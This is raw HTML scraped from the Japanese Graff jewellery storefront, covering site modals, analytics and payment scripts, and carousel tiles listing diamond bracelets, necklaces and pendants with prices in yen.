					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">/登録サインイン</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/jp-ja/login/">ログインまたは登録する</a>登録し、あなたのウィッシュリストを作成します
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">閉じる</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="JP"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">グラフへようこそ</p>
                <p class="h-text--body-lg">
                    こちらは日本の公式サイトです。地域を変更する場合は、以下をクリックして下さい。</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">アメリカの公式サイトでオンラインショッピングをする</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">日本の公式サイトへこのまま進む</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="uw8qi4EqUsH1nxG1dJbXrYNxCl6Lm_jzAOFz99NPuM5Nx2Zyt0nVId9wdzBsnb9igfMdQSpZZWwe5x5uwlEqg9quMIxrfQ_ygmI7s7KVlCxJCcc_npgROz5uBsAYLIjopTIsQ5P7VsP6wzTotp9NxAFFATJAFOoLcMfh4-6l4TfvMV3tfiA="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': 'あなたはショッピングカートから、次の製品を削除してもよろしいですか？',
        'wishlist.remove.product.msg': 'ウィッシュリストからこのアイテムを削除してもよろしいですか',
        'wishlist.remove.error': 'ウィッシュリストからこのアイテムを削除中にエラーが発生しました。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'ja',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031',
        'sessionFirstVisitTime': '1.769035168982E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_JP"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"JPY","detail":{"products":[{"name":"Night Moon Diamond Stud Earrings","id":"RGE1697_RGE1697","brand":"Graff","category":"Jewellery/View By Collection/Tribal/Earrings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_tribal","dimension25":"jewellerycollections_viewbycollection_tribal_earrings","price":"7350000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="JPY" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/ja_JP\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1768999745031/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB435_RGB435%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN650_RGN650%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP756_RGP756%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR752_RGR752%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP667_RGP667%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP757_RGP757%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR853_RGR853%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB474_RGB474%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1527_RGE1527%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1644_RGE1644%22%7D%7D%5D&limit=6.0
body_size: 2497
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB435_RGB435">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB435_RGB435"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;New Dawn Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB435_RGB435&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_bracelets&quot;,&quot;price&quot;:&quot;4187000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;New Dawn Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB435_RGB435&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_bracelets&quot;,&quot;price&quot;:&quot;4187000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB435_RGB435" />
        <meta itemprop="description" content="ニュードーン ダイヤモンド ライン ブレスレット" />
        <meta itemprop="name" content="ニュードーン ダイヤモンド ライン ブレスレット" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb48355/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB435_RGB435_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4187000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-bracelet/RGB435_RGB435.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="448a5192f3c925f1cbf9cd6006" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGB435_RGB435"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGB435_RGB435"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-bracelet/RGB435_RGB435.html" aria-label="ニュードーン ダイヤモンド ライン ブレスレット"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb48355/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB435_RGB435_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb48355/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB435_RGB435_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb48355/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB435_RGB435_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb48355/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB435_RGB435_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb48355/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB435_RGB435_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ニュードーン ダイヤモンド ライン ブレスレット"
            title="ニュードーン ダイヤモンド ライン ブレスレット"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-bracelet/RGB435_RGB435.html" tabindex="0">ニュードーン ダイヤモンド ライン ブレスレット</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4187000">
                    4,187,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN650_RGN650">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN650_RGN650"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;New Dawn Diamond Line Necklace&quot;,&quot;id&quot;:&quot;RGN650_RGN650&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;15000000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;New Dawn Diamond Line Necklace&quot;,&quot;id&quot;:&quot;RGN650_RGN650&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;15000000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN650_RGN650" />
        <meta itemprop="description" content="ニュードーン ダイヤモンド ライン ネックレス" />
        <meta itemprop="name" content="ニュードーン ダイヤモンド ライン ネックレス" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="15000000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d42fd1ad585f8ae4e51acacbd7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGN650_RGN650"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGN650_RGN650"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html" aria-label="ニュードーン ダイヤモンド ライン ネックレス"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d48c5d5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN650_RGN650_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ニュードーン ダイヤモンド ライン ネックレス"
            title="ニュードーン ダイヤモンド ライン ネックレス"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html" tabindex="0">ニュードーン ダイヤモンド ライン ネックレス</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="15000000">
                    15,000,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP756_RGP756">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP756_RGP756"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Gateway Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP756_RGP756&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;2609000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP756_RGP756&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;2609000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP756_RGP756" />
        <meta itemprop="description" content="グラフ ゲートウェイ ペアシェイプ ダイヤモンド ペンダント" />
        <meta itemprop="name" content="グラフ ゲートウェイ ペアシェイプ ダイヤモンド ペンダント" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2609000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
